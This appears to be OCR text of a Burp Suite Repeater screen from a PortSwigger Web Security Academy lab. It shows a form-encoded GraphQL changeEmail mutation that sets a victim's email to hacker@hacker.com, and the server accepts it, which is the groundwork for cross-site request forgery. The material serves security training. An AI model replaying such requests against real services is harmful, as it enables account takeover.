 10.0.2.15 Disconnected No target 58% 10:12 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
3 × 4 × +
Send Cancel < > Target: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a5c005803e74f738098f8bf005c00d2.web-security-academy.net
3 Cookie: session=t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6; session=t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net/my-account
9 Origin: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 275
17
18 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail%28input%
3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName=changeEmail&
variables=%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"hacker@hacker.com"
10 }
11 }
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Done 194 bytes | 167 millis
Event log (2) All issues (141) Memory: 210.6MB